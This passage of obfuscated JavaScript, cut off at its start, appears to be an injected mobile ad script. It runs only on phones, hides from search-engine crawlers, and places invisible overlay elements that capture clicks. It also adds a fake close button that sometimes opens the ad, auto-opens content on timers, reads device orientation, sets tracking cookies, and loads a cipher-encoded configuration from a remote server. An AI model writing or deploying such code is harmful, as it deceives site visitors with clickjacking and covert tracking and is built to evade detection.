_0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var ailvuqok_is_ws = ailvuqok_is_kk = 1;